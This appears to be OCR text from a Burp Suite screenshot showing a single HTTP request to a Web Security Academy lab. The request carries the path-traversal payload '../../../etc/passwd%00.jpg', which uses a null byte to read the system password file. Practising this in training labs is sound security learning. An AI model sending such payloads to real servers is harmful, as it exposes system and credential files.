 Send
Cancel
Burp AI
Target: https://0acb
Request
Response
Inspector
Pretty
Raw
Hex
\n
Request attr
Request que
Request bod
Request coo
Request hea
1 GET /image?filename=../../../etc/passwd%00.jpg
HTTP/2
2 Host:
0acb005e03a298ce82e73885005f005a.web-security-acad
emy.net
3 Cookie: session=uJeCYXihlym4OrQemc8wno03LNhUS5A3
4 Sec-Ch-Ua: "Not-A.Brand";v="24",
"Chromium";v="146"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-GB,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8,app
lication/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18